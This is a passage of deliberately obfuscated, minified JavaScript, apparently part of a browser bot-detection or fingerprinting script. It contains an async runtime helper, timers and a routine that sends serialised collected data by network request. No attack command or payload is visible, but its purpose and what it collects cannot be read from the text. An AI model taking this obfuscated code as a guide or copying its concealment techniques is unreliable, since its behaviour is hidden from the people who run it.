j6k=Wf()[NY(gI)](fQk,Zn)[Wf()[NY(wJ)](CY,fAk)](jrk,q4()[fY(rgk)](rI,Kpk,rO,hD(hD(Or))))[Wf()[NY(wJ)].call(null,CY,fAk)](Z3k,LY(typeof jv()[nO(jI)],'undefined')?jv()[nO(jr)].apply(null,[m0,IPk,NR,OCk,hD(hD({}))]):jv()[nO(mO)](Rx,WCk,F1,gCk,m0))[Wf()[NY(wJ)].call(null,CY,fAk)](mfk,QQ()[ZQ(Zpk)].apply(null,[A2,jm,EI,ww]))[Wf()[NY(wJ)](CY,fAk)](Zck,p3()[Wt(f2)](R2,mO,LBk,OCk,hD(hD({}))))[Wf()[NY(wJ)].call(null,CY,fAk)](zvk,QQ()[ZQ(Ac)].call(null,hD(Or),SAk,n0,kd))[Wf()[NY(wJ)](CY,fAk)](V8k,Wf()[NY(ZR)](QEk,Bd))[LY(typeof Wf()[NY(fgk)],cx([],[][[]]))?Wf()[NY(wJ)].call(null,CY,fAk):Wf()[NY(M2)](TLk,cn)](Nfk,QI()[s6(n0)].call(null,B0,NR,kv,WJ,OCk,hD(hD({}))))[Wf()[NY(wJ)](CY,fAk)](COk,Wf()[NY(jgk)](nW,wR))[Wf()[NY(wJ)](CY,fAk)](mvk,q4()[fY(ZEk)](t6,lw,CR,ZD))[LY(typeof Wf()[NY(d6)],cx('',[][[]]))?Wf()[NY(wJ)](CY,fAk):Wf()[NY(M2)](GLk,gn)](kvk,q4()[fY(bn)].apply(null,[Mv,Vm,t6,nv]))[Yh(typeof Wf()[NY(ED)],'undefined')?Wf()[NY(M2)](Dgk,mI):Wf()[NY(wJ)].call(null,CY,fAk)](qdk,QI()[s6(lz)].apply(null,[gTk,mO,XO,DR,OCk,bI]))[Wf()[NY(wJ)].call(null,CY,fAk)](U3k,q4()[fY(wr)].apply(null,[UO,TQ,hD({}),B3]))[Wf()[NY(wJ)].call(null,CY,fAk)](z8k,q4()[fY(Ix)](B3,vw,hD(hD(t6)),hD(t6)))[Wf()[NY(wJ)](CY,fAk)](pzk);var Btk;return xU.pop(),Btk=j6k,Btk;};var Cvk=function(){var Zdk;var Q0k;xU.push(cpk);return Q0k=Pfk()[Wf()[NY(jD)].call(null,Cr,GR)](function j5k(Mzk){xU.push(Vgk);while(Or)switch(Mzk[QQ()[ZQ(DR)](HV,bO,hD(Or),pAk)]=Mzk[QQ()[ZQ(jZ)](NR,qj,Bd,WI)]){case t6:Mzk[LY(typeof QQ()[ZQ(xD)],cx([],[][[]]))?QQ()[ZQ(DR)].apply(null,[UR,bO,hD(Or),pAk]):QQ()[ZQ(NR)](NR,Jsk,jI,sTk)]=t6;Mzk[LY(typeof QQ()[ZQ(E2)],'undefined')?QQ()[ZQ(jZ)].apply(null,[hD(Or),qj,l1,WI]):QQ()[ZQ(NR)].call(null,hD(Or),x6,Z3,m3)]=qO;{var d5k;return d5k=Pfk()[Yh(typeof QQ()[ZQ(hJ)],cx('',[][[]]))?QQ()[ZQ(NR)](F0,l1,dc,DV):QQ()[ZQ(MV)](qO,Rv,M3,mTk)](cxk()),xU.pop(),d5k;}case qO:Zdk=Mzk[q4()[fY(Bd)].apply(null,[jD,FX,wR,Lf])];lT[Wf()[NY(mj)](rY,bX)][p3()[Wt(t6)].call(null,qR,M2,ZR,R7k,gt)](bvk,Zdk[QQ()[ZQ(Ngk)].call(null,Ez,Gd,Ic,UPk)],Pr(Vg,[QI()[s6(GR)].call(null,Rx,NR,rJ,hD(hD({})),Q7k,kd),Zdk[LY(typeof q4()[fY(Jv)],cx('',[][[]]))?q4()[fY(gr)](Dpk,L6,t6,x0):q4()[fY(mO)](Cgk,Wv,mr,CR)]]));Mzk[Yh(typeof QQ()[ZQ(zv)],cx('',[][[]]))?QQ()[ZQ(NR)](Wd,XFk,jD,A3):QQ()[ZQ(jZ)](hD(hD(Or)),qj,hD([]),WI)]=Eh;break;case br:Mzk[QQ()[ZQ(DR)].apply(null,[rJ,bO,DR,pAk])]=br;Mzk[Wf()[NY(ED)](hAk,wz)]=Mzk[q4()[fY(XO)].apply(null,[cBk,UBk,x5,bI])](t6);case g5[ww]:case QI()[s6(kd)](M2,qO,KO,Lf,XFk,Hw):{var t3k;return t3k=Mzk[QQ()[ZQ(wz)](wI,rCk,F0,NR)](),xU.pop(),t3k;}}xU.pop();},null,null,[[t6,br]],lT[Yh(typeof Wf()[NY(gTk)],'undefined')?Wf()[NY(M2)](tFk,cPk):Wf()[NY(Bd)].call(null,TH,Dz)]),xU.pop(),Q0k;};var frk=function(){var fOk=WYk();xU.push(wr);if(LY(fOk,OU(Or))&&LY(fOk,lT[q4()[fY(jr)].call(null,lz,x9,Z3,M3)][QQ()[ZQ(lD)].apply(null,[n0,Rpk,kd,nsk])])&&jc(fOk,R3k)){R3k=fOk;var f3k=sqk();var l2k=t5(Pc(fOk,f3k),g5[n0]);Ndk(l2k);}xU.pop();};var Cxk=function(p3k){xU.push(Zd);var g2k=jc(arguments[Wf()[NY(t6)](zK,T3)],g5[Or])&&LY(arguments[Or],undefined)?arguments[Or]:hD(kL);if(hD(g2k)||U8(p3k,null)){xU.pop();return;}JYk[q4()[fY(mTk)].apply(null,[EI,j9,dc,M2])]=hD({});G8k=hD(hD(hk));var mJk=p3k[q4()[fY(gr)](Dpk,CQ,nD,x0)];var V0k=p3k[Wf()[NY(J1)](zQ,Oz)];var Sck;if(LY(V0k,undefined)&&jc(V0k[Wf()[NY(t6)].call(null,zK,T3)],t6)){try{var gOk=xU.length;var hOk=hD([]);Sck=lT[jv()[nO(TZ)](R2,kD,NR,zPk,Mr)][QQ()[ZQ(KI)](hD(t6),Oq,NR,M1)](V0k);}catch(E5k){xU.splice(Pc(gOk,Or),Infinity,Zd);}}if(LY(mJk,undefined)&&Yh(mJk,g5[mr])&&LY(Sck,undefined)&&Sck[LY(typeof Wf()[NY(P3)],'undefined')?Wf()[NY(qLk)].call(null,bTk,Pn):Wf()[NY(M2)](FCk,RMk)]&&Yh(Sck[Wf()[NY(qLk)](bTk,Pn)],hD(hD(kL)))){G8k=hD(hk);var OOk=Jfk(JGk(JKk));var MJk=lT[q4()[fY(Eh)].call(null,ZV,jX,hD([]),hD(t6))](q4k(Qmk(),Xv),Hw);if(LY(OOk,undefined)&&hD(lT[q4()[fY(Rz)](lj,XK,kv,M1)](OOk))&&jc(OOk,t6)){if(LY(zfk[q4()[fY(E2)](Qd,Ph,hD(hD({})),Ez)],undefined)){lT[Wf()[NY(j6)](AH,RFk)](zfk[q4()[fY(E2)](Qd,Ph,hD(Or),jI)]);}if(jc(MJk,Ub[Yh(typeof p3()[Wt(c5)],cx([],[][[]]))?p3()[Wt(qO)].call(null,qO,UFk,En,Md,wz):p3()[Wt(mj)](lj,qO,ZV,lgk,O3)]())&&jc(OOk,MJk)){zfk[q4()[fY(E2)].call(null,Qd,Ph,hD(hD({})),P3)]=lT[Wf()[NY(TZ)](fLk,qO)][p3()[Wt(jI)](jr,Hw,msk,x7k,hI)](function(){bRk();},t5(Pc(OOk,MJk),Xv));}else{zfk[q4()[fY(E2)].apply(null,[Qd,Ph,hD(t6),pr])]=lT[Wf()[NY(TZ)](fLk,qO)][p3()[Wt(jI)](A1,Hw,msk,x7k,Hw)](function(){bRk();},t5(Gxk,Xv));}}}xU.pop();if(G8k){P4k();}};var Otk=function(){xU.push(U1);var mOk=jc(Qr(zfk[Wf()[NY(dc)](Ah,tgk)],j1k),t6)||jc(Qr(zfk[LY(typeof Wf()[NY(lz)],cx([],[][[]]))?Wf()[NY(dc)].call(null,Ah,tgk):Wf()[NY(M2)].call(null,FV,WO)],Wxk),t6)||jc(Qr(zfk[Wf()[NY(dc)].call(null,Ah,tgk)],rRk),t6)||jc(Qr(zfk[LY(typeof Wf()[NY(hI)],'undefined')?Wf()[NY(dc)](Ah,tgk):Wf()[NY(M2)].call(null,nr,Gsk)],x2k),t6);var TJk;return xU.pop(),TJk=mOk,TJk;};var w1k=function(){xU.push(N6);var gdk=jc(Qr(zfk[Wf()[NY(dc)].apply(null,[Gx,tgk])],P6k),t6);var dck;return xU.pop(),dck=gdk,dck;};var Mrk=function(){var D0k=hD(hD(hk));xU.push(CBk);var Sfk=Otk();var EJk=w1k();if(Yh(zfk[LY(typeof QQ()[ZQ(gI)],cx('',[][[]]))?QQ()[ZQ(E2)].call(null,MV,lq,jO,wI):QQ()[ZQ(NR)](M2,ZUk,Qd,Xt)],hD(hD(hk)))&&EJk){zfk[QQ()[ZQ(E2)](hD(hD(t6)),lq,jI,wI)]=hD(hD(kL));D0k=hD(hD(kL));}zfk[Wf()[NY(dc)](rq,tgk)]=t6;var WJk=EZk();WJk[p5()[zr(mj)](mr,gt,P3,UX,NR)](LY(typeof q4()[fY(T5)],cx('',[][[]]))?q4()[fY(pPk)].apply(null,[SMk,TQ,M6,rO]):q4()[fY(mO)].call(null,lPk,KD,P3,Rw),hvk,hD(hD(kL)));WJk[QQ()[ZQ(hTk)](Lv,EW,Mr,wR)]=function(){KRk&&KRk(WJk,D0k,Sfk);};var R2k=lT[jv()[nO(TZ)].call(null,M6,kD,NR,gU,ld)][QQ()[ZQ(OD)].apply(null,[f2,xm,f2,LNk])](wzk);var Tdk=(Yh(typeof QI()[s6(Eh)],'undefined')?QI()[s6(Hw)](jr,OD,WI,hD(Or),NNk,jI):QI()[s6(Rx)](vn,kU,Jv,jD,I9,Bd))[LY(typeof Wf()[NY(dR)],cx('',[][[]]))?Wf()[NY(wJ)](Y8,fAk):Wf()[NY(M2)](WD,bTk)](R2k,Wf()[NY(p1)](JX,U1));WJk[p3()[Wt(M6)].apply(null,[M6,NR,P9,TW,WI])](Tdk);xU.pop();};var pVk=function(Hdk){if(Hdk)return hD(hD(kL));var wJk=gwk();var Uvk=wJk&&wJk[mO];return Uvk&&lXk(Uvk);};var bRk=function(){xU.push(Plk);zfk[Wf()[NY(NJ)].apply(null,[HU,Rz])]=hD(kL);xU.pop();Axk(hD(hk));};var tjk=gWk[hk];var FKk=gWk[kL];var Kqk=gWk[SN];var H5k=function(T1k){"@babel/helpers - typeof";xU.push(U7k);H5k=U8(q4()[fY(mj)].apply(null,[P9,Ux,M3,br]),typeof lT[Yh(typeof Wf()[NY(M6)],'undefined')?Wf()[NY(M2)](LPk,GMk):Wf()[NY(Lf)](sQ,xQ)])&&U8(q4()[fY(jZ)].apply(null,[jZ,TLk,nv,hD(Or)]),typeof lT[Wf()[NY(Lf)].call(null,sQ,xQ)][Wf()[NY(f2)](cU,Kt)])?function(Lmk){return T8k.apply(this,[FA,arguments]);}:function(LXk){return T8k.apply(this,[IC,arguments]);};var H1k;return xU.pop(),H1k=H5k(T1k),H1k;};var Whk=function(){"use strict";var AOk=function(st,Ot,zt){return RV.apply(this,[hk,arguments]);};var q8k=function(krk,K8k,F3k,r1k){xU.push(REk);var jOk=K8k&&Ewk(K8k[QQ()[ZQ(Eh)](Eh,TU,hD(hD({})),kU)],J1k)?K8k:J1k;var D2k=lT[Wf()[NY(mj)].call(null,SG,bX)][QQ()[ZQ(WJ)](hD(t6),c8,pr,vn)](jOk[LY(typeof QQ()[ZQ(bX)],cx([],[][[]]))?QQ()[ZQ(Eh)](jZ,TU,hD(hD(Or)),kU):QQ()[ZQ(NR)](Jv,vPk,Ic,r7k)]);var Xdk=new t8k(r1k||[]);P5k(D2k,p5()[zr(br)].call(null,wR,RFk,hJ,O6,br),Pr(Vg,[q4()[fY(M1)](qD,lJ,Dc,UO),wfk(krk,F3k,Xdk)]));var Gfk;return xU.pop(),Gfk=D2k,Gfk;};var J1k=function(){};var Y6k=function(){};var xtk=function(){};var Ptk=function(YOk,h6k){function kJk(DRk,n1k,D3k,v5k){xU.push(SI);var p0k=T8k(Up,[YOk[DRk],YOk,n1k]);if(LY(q4()[fY(HV)](A1,gn,dc,Lv),p0k[Wf()[NY(rO)](jAk,Sc)])){var B1k=p0k[Yh(typeof QQ()[ZQ(jI)],'undefined')?QQ()[ZQ(NR)](ZD,G5,hD(Or),I6):QQ()[ZQ(Rd)](EI,Dsk,m0,Bd)],Etk=B1k[q4()[fY(M1)].apply(null,[qD,R7k,UO,hD(hD(Or))])];var Zzk;return Zzk=Etk&&U8(Yh(typeof QQ()[ZQ(Or)],cx([],[][[]]))?QQ()[ZQ(NR)](br,Z5,hJ,lNk):QQ()[ZQ(gD)](RO,z7k,jI,wr),H5k(Etk))&&Jdk.call(Etk,LY(typeof QQ()[ZQ(P3)],'undefined')?QQ()[ZQ(mr)].call(null,WI,tCk,sD,nr):QQ()[ZQ(NR)](rJ,hlk,GR,CNk))?h6k[q4()[fY(jD)](qc,GLk,gD,hD([]))](Etk[LY(typeof QQ()[ZQ(gD)],cx('',[][[]]))?QQ()[ZQ(mr)](qO,tCk,jr,nr):QQ()[ZQ(NR)](Lf,dlk,UO,FNk)])[GV()[mt(br)](NR,ZEk,Vx,GR,nD)](function(z0k){xU.push(nLk);kJk(QQ()[ZQ(jZ)].apply(null,[wz,r4,hD(t6),WI]),z0k,D3k,v5k);xU.pop();},function(d0k){xU.push(Q0);kJk(q4()[fY(HV)](A1,DY,Dc,Rx),d0k,D3k,v5k);xU.pop();}):h6k[q4()[fY(jD)].apply(null,[qc,GLk,HV,A2])](Etk)[GV()[mt(br)].call(null,NR,ZEk,Vx,Ic,XO)](function(rfk){xU.push(YEk);B1k[q4()[fY(M1)].apply(null,[qD,YU,qv,pr])]=rfk,D3k(B1k);xU.pop();},function(fdk){var YJk;xU.push(jPk);return YJk=kJk(LY(typeof q4()[fY(jO)],cx('',[][[]]))?q4()[fY(HV)].apply(null,[A1,x7k,lK,MV]):q4()[fY(mO)].apply(null,[lSk,vkk,P3,hD(Or)]),fdk,D3k,v5k),xU.pop(),YJk;}),xU.pop(),Zzk;}v5k(p0k[QQ()[ZQ(Rd)](Eh,Dsk,hI,Bd)]);xU.pop();}var R6k;xU.push(Ngk);P5k(this,p5()[zr(br)](hD(t6),RFk,jO,gI,br),Pr(Vg,[q4()[fY(M1)].apply(null,[qD,Ask,t6,wz]),function Odk(O8k,F5k){var Qfk=function(){return new h6k(function(h0k,E6k){kJk(O8k,F5k,h0k,E6k);});};var d2k;xU.push(Kc);return d2k=R6k=R6k?R6k[GV()[mt(br)](NR,jlk,Vx,hD(Or),wR)](Qfk,Qfk):Qfk(),xU.pop(),d2k;}]));xU.pop();};var GOk=function(Vz){return RV.apply(this,[Pg,arguments]);};var Ftk=function(YO){return RV.apply(this,[PE,arguments]);};var t8k=function(Rdk){xU.push(H4k);this[LY(typeof Wf()[NY(gD)],cx([],[][[]]))?Wf()[NY(Ic)].call(null,F4,mD):Wf()[NY(M2)](gCk,kO)]=[Pr(Vg,[QQ()[ZQ(gt)].call(null,jI,tU,jZ,x5),Wf()[NY(jZ)](cQ,N0)])],Rdk[Wf()[NY(Vt)](Zh,l1)](GOk,this),this[q4()[fY(x5)].apply(null,[NR,wY,gt,hD([])])](hD(t6));xU.pop();};var Q6k=function(W2k){xU.push(zqk);if(W2k||Yh(q4()[fY(br)](c5,NI,TZ,hD(hD(t6))),W2k)){var POk=W2k[W5k];if(POk){var Q2k;return xU.pop(),Q2k=POk.call(W2k),Q2k;}if(U8(q4()[fY(mj)](P9,AZ,gD,DR),typeof W2k[QQ()[ZQ(jZ)](Hw,Dm,hD(t6),WI)])){var dxk;return xU.pop(),dxk=W2k,dxk;}if(hD(lT[q4()[fY(Rz)](lj,hAk,Jv,GR)](W2k[Wf()[NY(t6)].apply(null,[KZ,T3])]))){var Wdk=OU(Or),L1k=function X8k(){xU.push(fLk);for(;fJ(++Wdk,W2k[Wf()[NY(t6)](vm,T3)]);)if(Jdk.call(W2k,Wdk)){var wrk;return X8k[q4()[fY(M1)](qD,OG,hD([]),wJ)]=W2k[Wdk],X8k[p3()[Wt(kU)](CR,NR,V6,Hq,hD(hD([])))]=hD(Or),xU.pop(),wrk=X8k,wrk;}X8k[Yh(typeof q4()[fY(x5)],cx('',[][[]]))?q4()[fY(mO)].call(null,CR,rkk,x0,B3):q4()[fY(M1)](qD,OG,Bd,wz)]=Y5k;X8k[Yh(typeof p3()[Wt(Hw)],cx([],[][[]]))?p3()[Wt(qO)](Rw,nn,zd,pTk,hD(hD(t6))):p3()[Wt(kU)](A2,NR,V6,Hq,nR)]=hD(t6);var Ozk;return xU.pop(),Ozk=X8k,Ozk;};var g6k;return g6k=L1k[QQ()[ZQ(jZ)](F0,Dm,M3,WI)]=L1k,xU.pop(),g6k;}}throw new (lT[q4()[fY(M3)](Xt,rCk,Rx,t6)])(cx(H5k(W2k),QQ()[ZQ(Lv)].call(null,hD(hD(t6)),YEk,lc,dR)));};xU.push(zsk);Whk=function r3k(){return srk;};var Y5k;var srk={};var E2k=lT[Wf()[NY(mj)].call(null,QG,bX)][QQ()[ZQ(Eh)](A1,gW,TZ,kU)];var Jdk=E2k[QQ()[ZQ(ww)].apply(null,[Rw,qG,x5,ACk])];var P5k=lT[LY(typeof Wf()[NY(qv)],cx('',[][[]]))?Wf()[NY(mj)](QG,bX):Wf()[NY(M2)].call(null,n6,APk)][LY(typeof Wf()[NY(lz)],'undefined')?Wf()[NY(M3)].apply(null,[dg,l0]):Wf()[NY(M2)].apply(null,[cNk,Ov])]||function(dXk,WXk,zZk){return T8k.apply(this,[J,arguments]);};var qOk=U8(LY(typeof q4()[fY(Z3)],cx('',[][[]]))?q4()[fY(mj)](P9,EZ,M6,M2):q4()[fY(mO)].call(null,FD,L6,Bd,B3),typeof lT[Wf()[NY(Lf)](mZ,xQ)])?lT[Wf()[NY(Lf)](mZ,xQ)]:{};var W5k=qOk[Wf()[NY(f2)].apply(null,[TU,Kt])]||Wf()[NY(l1)](IS,f1);var Gzk=qOk[q4()[fY(mr)](Ykk,b9,hD([]),ld)]||Wf()[NY(Ez)](K0,jI);var X3k=qOk[Wf()[NY(WJ)].call(null,QK,Nc)]||(LY(typeof QI()[s6(nv)],cx([],[][[]]))?QI()[s6(tt)].apply(null,[UO,TZ,A2,hD(hD([])),IZ,wJ]):QI()[s6(Hw)](wH,JFk,hJ,gD,zv,WJ));try{var kRk=xU.length;var vtk=hD({});AOk({},q4()[fY(br)](c5,nf,jZ,hD({})));}catch(Zvk){xU.splice(Pc(kRk,Or),Infinity,zsk);AOk=function(pSk,KGk,KWk){return T8k.apply(this,[EE,arguments]);};}srk[LY(typeof q4()[fY(qO)],cx([],[][[]]))?q4()[fY(jO)].apply(null,[T3,TX,KO,hD(hD(t6))]):q4()[fY(mO)].call(null,JCk,gTk,Rw,HV)]=q8k;var Idk=In()[Kmk(NR)](A1,hD({}),Mr,Qd,wv,cU);var mxk=Wf()[NY(G0)](Dj,nD);var Xfk=jv()[nO(br)](WI,j6,Eh,L4,WJ);var XJk=p3()[Wt(TZ)](wI,Eh,ED,CZ,WI);var p2k={};var k2k={};AOk(k2k,W5k,function(){return T8k.apply(this,[fE,arguments]);});var Rtk=lT[Wf()[NY(mj)](QG,bX)][QQ()[ZQ(Ic)].apply(null,[O3,r4,hD(Or),E2])];var Ydk=Rtk&&Rtk(Rtk(Q6k([])));Ydk&&LY(Ydk,E2k)&&Jdk.call(Ydk,W5k)&&(k2k=Ydk);var t6k=xtk[QQ()[ZQ(Eh)](qO,gW,wz,kU)]=J1k[QQ()[ZQ(Eh)](DR,gW,hD(hD({})),kU)]=lT[Yh(typeof Wf()[NY(c5)],cx('',[][[]]))?Wf()[NY(M2)].apply(null,[YPk,bR]):Wf()[NY(mj)].call(null,QG,bX)][QQ()[ZQ(WJ)].call(null,Wd,Zf,lj,vn)](k2k);function pvk(Irk){xU.push(Ngk);[Yh(typeof QQ()[ZQ(f2)],'undefined')?QQ()[ZQ(NR)](wR,j0,rJ,lSk):QQ()[ZQ(jZ)].call(null,hD([]),DX,Lv,WI),q4()[fY(HV)].apply(null,[A1,J2,gt,hD(t6)]),LY(typeof p3()[Wt(Hw)],cx(q4()[fY(br)](c5,Plk,Rz,Z3),[][[]]))?p3()[Wt(A1)](br,M2,JV,fgk,V6):p3()[Wt(qO)](kd,UCk,R0,f2,lc)][Wf()[NY(Vt)].apply(null,[WW,l1])](function(x0k){AOk(Irk,x0k,function(pfk){xU.push(vn);var tdk;return tdk=this[p5()[zr(br)](c5,RFk,mr,Sc,br)](x0k,pfk),xU.pop(),tdk;});});xU.pop();}function wfk(A5k,hxk,Vtk){var S0k=Idk;return function(x5k,n2k){xU.push(pTk);if(Yh(S0k,Xfk))throw new (lT[QQ()[ZQ(GR)](hD(hD({})),bQ,br,Vt)])(QQ()[ZQ(HV)].call(null,hD(hD(Or)),Vm,mO,OFk));if(Yh(S0k,XJk)){if(Yh(LY(typeof q4()[fY(jI)],'undefined')?q4()[fY(HV)].call(null,A1,RMk,hD(Or),ld):q4()[fY(mO)](vc,hLk,Z3,kU),x5k))throw n2k;var xOk;return xOk=Pr(Vg,[q4()[fY(M1)].call(null,qD,Igk,Z3,mr),Y5k,LY(typeof p3()[Wt(TZ)],cx(q4()[fY(br)].apply(null,[c5,I0,l1,hD(hD(t6))]),[][[]]))?p3()[Wt(kU)].apply(null,[Z3,NR,V6,dFk,RO]):p3()[Wt(qO)].call(null,M6,G0,nc,L1,hD(hD([]))),hD(t6)]),xU.pop(),xOk;}for(Vtk[p5()[zr(tt)](hD(hD(Or)),UR,F0,xCk,M2)]=x5k,Vtk[Yh(typeof QQ()[ZQ(M2)],'undefined')?QQ()[ZQ(NR)](hJ,d6,qv,HTk):QQ()[ZQ(Rd)](hD(Or),UG,jO,Bd)]=n2k;;){var zJk=Vtk[QQ()[ZQ(jO)].call(null,f2,G6,NR,tJ)];if(zJk){var Dtk=MRk(zJk,Vtk);if(Dtk){if(Yh(Dtk,p2k))continue;var l0k;return xU.pop(),l0k=Dtk,l0k;}}if(Yh(Yh(typeof QQ()[ZQ(P3)],cx('',[][[]]))?QQ()[ZQ(NR)].apply(null,[hD(Or),Jsk,GR,Apk]):QQ()[ZQ(jZ)](Hw,ZZ,Ic,WI),Vtk[p5()[zr(tt)](M2,UR,Jv,xCk,M2)]))Vtk[q4()[fY(Bd)](jD,DX,f2,hD({}))]=Vtk[QQ()[ZQ(jD)](hD(hD(t6)),ZMk,B3,cBk)]=Vtk[QQ()[ZQ(Rd)].call(null,Ez,UG,EI,Bd)];else if(Yh(LY(typeof q4()[fY(jI)],cx('',[][[]]))?q4()[fY(HV)](A1,RMk,nD,hD(Or)):q4()[fY(mO)](QFk,tMk,hD([]),Bd),Vtk[p5()[zr(tt)](lj,UR,mO,xCk,M2)])){if(Yh(S0k,Idk))throw S0k=XJk,Vtk[QQ()[ZQ(Rd)](M6,UG,M2,Bd)];Vtk[q4()[fY(gt)](Dgk,Ksk,hD(hD(t6)),Ez)](Vtk[Yh(typeof QQ()[ZQ(WJ)],cx('',[][[]]))?QQ()[ZQ(NR)].call(null,mO,bI,Ic,VO):QQ()[ZQ(Rd)](m0,UG,dc,Bd)]);}else Yh(p3()[Wt(A1)].call(null,jD,M2,JV,DH,KO),Vtk[p5()[zr(tt)](Jv,UR,gt,xCk,M2)])&&Vtk[Wf()[NY(lK)](TW,Vx)](p3()[Wt(A1)](Lv,M2,JV,DH,rO),Vtk[QQ()[ZQ(Rd)](bX,UG,rO,Bd)]);S0k=Xfk;var DJk=T8k(Up,[A5k,hxk,Vtk]);if(Yh(QQ()[ZQ(R2)](B3,f7k,hD(hD(t6)),WO),DJk[Wf()[NY(rO)].call(null,pz,Sc)])){if(S0k=Vtk[p3()[Wt(kU)](B3,NR,V6,dFk,jr)]?XJk:mxk,Yh(DJk[Yh(typeof QQ()[ZQ(jD)],'undefined')?QQ()[ZQ(NR)](Lf,qNk,GR,HMk):QQ()[ZQ(Rd)].apply(null,[A1,UG,hD({}),Bd])],p2k))continue;var Gdk;return Gdk=Pr(Vg,[q4()[fY(M1)](qD,Igk,hD({}),Jv),DJk[QQ()[ZQ(Rd)](Eh,UG,pr,Bd)],p3()[Wt(kU)](x0,NR,V6,dFk,hD(hD({}))),Vtk[p3()[Wt(kU)].call(null,lj,NR,V6,dFk,hD(Or))]]),xU.pop(),Gdk;}Yh(q4()[fY(HV)](A1,RMk,dc,RO),DJk[Yh(typeof Wf()[NY(jz)],cx('',[][[]]))?Wf()[NY(M2)].call(null,rH,YPk):Wf()[NY(rO)](pz,Sc)])&&(S0k=XJk,Vtk[LY(typeof p5()[zr(Or)],cx([],[][[]]))?p5()[zr(tt)].apply(null,[hD(hD(Or)),UR,P3,xCk,M2]):p5()[zr(Or)].call(null,Or,bV,M2,MH,d7k)]=q4()[fY(HV)](A1,RMk,c5,hD(hD(Or))),Vtk[QQ()[ZQ(Rd)].apply(null,[DR,UG,hD(hD(Or)),Bd])]=DJk[QQ()[ZQ(Rd)].call(null,hD([]),UG,hD(Or),Bd)]);}xU.pop();};}function MRk(x8k,I0k){xU.push(Wv);var O0k=I0k[LY(typeof p5()[zr(NR)],cx([],[][[]]))?p5()[zr(tt)](qR,UR,A1,QJ,M2):p5()[zr(Or)].apply(null,[M3,dkk,hJ,nV,dEk])];var T5k=x8k[LY(typeof Wf()[NY(Eh)],cx([],[][[]]))?Wf()[NY(f2)](bZ,Kt):Wf()[NY(M2)](Llk,d0)][O0k];if(Yh(T5k,Y5k)){var J5k;return I0k[Yh(typeof QQ()[ZQ(m0)],cx([],[][[]]))?QQ()[ZQ(NR)](hD([]),lMk,GR,mH):QQ()[ZQ(jO)](kv,qj,hD(hD(t6)),tJ)]=null,Yh(q4()[fY(HV)](A1,zj,nR,WO),O0k)&&x8k[Wf()[NY(f2)](bZ,Kt)][p3()[Wt(A1)].call(null,EI,M2,JV,tEk,RO)]&&(I0k[LY(typeof p5()[zr(qO)],cx([],[][[]]))?p5()[zr(tt)](dc,UR,br,QJ,M2):p5()[zr(Or)].call(null,hD(hD([])),gEk,rO,An,Cc)]=p3()[Wt(A1)](ld,M2,JV,tEk,hD(hD(Or))),I0k[QQ()[ZQ(Rd)](hD({}),O4,wJ,Bd)]=Y5k,MRk(x8k,I0k),Yh(q4()[fY(HV)](A1,zj,bI,Vt),I0k[p5()[zr(tt)].apply(null,[kv,UR,jZ,QJ,M2])]))||LY(p3()[Wt(A1)](nv,M2,JV,tEk,tt),O0k)&&(I0k[p5()[zr(tt)].apply(null,[M2,UR,mj,QJ,M2])]=q4()[fY(HV)](A1,zj,hD(hD(Or)),m0),I0k[QQ()[ZQ(Rd)](bt,O4,rO,Bd)]=new (lT[q4()[fY(M3)].call(null,Xt,PQ,M1,rO)])(cx(cx(Wf()[NY(R2)].apply(null,[HQ,qgk]),O0k),Yh(typeof q4()[fY(R2)],cx('',[][[]]))?q4()[fY(mO)](dgk,KEk,UR,pr):q4()[fY(V6)](RO,GG,sD,hD(hD(Or)))))),xU.pop(),J5k=p2k,J5k;}var Rfk=T8k(Up,[T5k,x8k[Wf()[NY(f2)].apply(null,[bZ,Kt])],I0k[Yh(typeof QQ()[ZQ(M1)],'undefined')?QQ()[ZQ(NR)](O3,V6,UR,lj):QQ()[ZQ(Rd)].apply(null,[M1,O4,lK,Bd])]]);if(Yh(LY(typeof q4()[fY(ww)],cx('',[][[]]))?q4()[fY(HV)](A1,zj,hD(hD([])),Vt):q4()[fY(mO)](Xt,XLk,WI,hI),Rfk[Wf()[NY(rO)].apply(null,[Mw,Sc])])){var kOk;return I0k[Yh(typeof p5()[zr(M1)],cx([],[][[]]))?p5()[zr(Or)].call(null,NR,KEk,Hw,Apk,A3):p5()[zr(tt)](wI,UR,Rx,QJ,M2)]=Yh(typeof q4()[fY(qv)],cx([],[][[]]))?q4()[fY(mO)](xd,sTk,lK,kd):q4()[fY(HV)].call(null,A1,zj,hD(t6),wR),I0k[QQ()[ZQ(Rd)](bt,O4,ld,Bd)]=Rfk[Yh(typeof QQ()[ZQ(UR)],cx('',[][[]]))?QQ()[ZQ(NR)](lj,CO,jz,wV):QQ()[ZQ(Rd)](jD,O4,nD,Bd)],I0k[LY(typeof QQ()[ZQ(mO)],cx('',[][[]]))?QQ()[ZQ(jO)](sD,qj,XO,tJ):QQ()[ZQ(NR)](hD(hD([])),gr,lz,M3)]=null,xU.pop(),kOk=p2k,kOk;}var Xtk=Rfk[QQ()[ZQ(Rd)].call(null,qO,O4,V6,Bd)];var Wvk;return Wvk=Xtk?Xtk[p3()[Wt(kU)](CR,NR,V6,N6,l1)]?(I0k[x8k[q4()[fY(Lv)].apply(null,[Ysk,JU,Lv,Jv])]]=Xtk[q4()[fY(M1)].call(null,qD,lG,M6,hD(Or))],I0k[QQ()[ZQ(jZ)](Jv,Yx,hD([]),WI)]=x8k[QQ()[ZQ(Bd)].call(null,tt,Pgk,F0,xsk)],LY(p3()[Wt(A1)].call(null,lK,M2,JV,tEk,c5),I0k[p5()[zr(tt)](qR,UR,hJ,QJ,M2)])&&(I0k[p5()[zr(tt)].apply(null,[A2,UR,qR,QJ,M2])]=QQ()[ZQ(jZ)](jr,Yx,A1,WI),I0k[QQ()[ZQ(Rd)].apply(null,[hD(Or),O4,f2,Bd])]=Y5k),I0k[QQ()[ZQ(jO)](lc,qj,qR,tJ)]=null,p2k):Xtk:(I0k[p5()[zr(tt)](GR,UR,MV,QJ,M2)]=LY(typeof q4()[fY(R2)],cx([],[][[]]))?q4()[fY(HV)].apply(null,[A1,zj,jD,Lv]):q4()[fY(mO)].call(null,Eh,Qpk,hD(t6),hD({})),I0k[QQ()[ZQ(Rd)].call(null,n0,O4,R2,Bd)]=new 